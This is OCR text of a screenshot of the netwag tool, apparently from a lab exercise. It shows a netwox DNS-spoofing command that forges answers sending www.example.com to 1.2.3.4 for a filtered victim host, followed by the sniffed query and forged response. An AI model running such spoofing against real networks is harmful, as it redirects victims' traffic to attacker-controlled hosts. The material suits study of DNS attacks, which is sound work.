 netwag
8:24 AM Seed
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.example.com" --hostnameip 1.2.3.... :
DNS_question_______________________________________________.
| id=49501 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| safebrowsing.clients.google.com. A |
|_________________________________________________________|
DNS_answer_________________________________________________.
| id=49501 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --filter "src host 192.16
8.11.128" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --a
uthns "ns.example.com" --authnsip 1.2.3.5 --filter "src host 192.168.11.1
28" --spoofip "raw"" (repeated 142)
libcap2.22
tu